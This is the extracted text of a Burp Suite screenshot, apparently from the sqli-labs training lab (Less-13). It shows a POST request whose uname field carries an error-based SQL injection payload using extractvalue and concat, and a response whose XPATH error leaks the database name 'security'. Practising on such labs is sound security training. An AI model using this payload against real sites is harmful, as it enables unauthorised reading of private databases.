 Send
Cancel
Target: http://45.32.113.109:43291
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /Less-13/ HTTP/1.1
2 Host: 45.32.113.109:43291
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 96
9 Origin: http://45.32.113.109:43291
10 Connection: close
11 Referer: http://45.32.113.109:43291/Less-13/
12 Cookie: vue_admin_template_token=
13 Upgrade-Insecure-Requests: 1
14
15 uname=admin') and extractvalue(1,concat(0x7e,(select database()))) --+&passwd=123&submit=Submit
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
Welcome Dhakkan
Username :
Password :
Su
XPATH syntax error: '~security'
LOGIN ATTEMPT
FAILED
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 12
Done
1,698 bytes | 2,004 millis